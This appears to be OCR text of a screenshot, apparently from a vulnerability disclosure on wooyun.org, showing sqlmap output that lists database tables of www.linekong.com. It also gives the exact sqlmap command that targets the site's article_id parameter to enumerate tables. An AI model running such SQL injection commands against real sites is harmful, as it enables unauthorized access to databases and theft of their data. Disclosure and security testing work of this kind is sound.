 管理员: C:\Windows\system32\cmd.exe
¦ lk_city_temp ¦
¦ lk_columns ¦
¦ lk_download ¦
¦ lk_editors_inserl ¦
¦ lk_from_temp ¦
¦ lk_grading ¦
¦ lk_group ¦
¦ lk_high_temp ¦
¦ lk_image ¦
¦ lk_image_inserl ¦
¦ lk_inserl ¦
¦ lk_job ¦
¦ lk_job_info ¦
¦ lk_job_temp ¦
¦ lk_member ¦
¦ lk_pdf ¦
¦ lk_sort ¦
¦ lk_touzi ¦
¦ lk_types ¦
¦ lk_url ¦
¦ lk_url_inserl ¦
¦ lk_vote ¦
¦ lk_vote_inserl ¦
¦ lk_vote_option ¦
¦ lk_zhaopin ¦
+-------------------+
[00:16:43] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.linekong.com'
[*] shutting down at 00:16:43
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://www.lineko
ng.com/special/dizhen/article.php?article_id=1860" -D www_web_utf8 --tables
www.wooyun.org
半: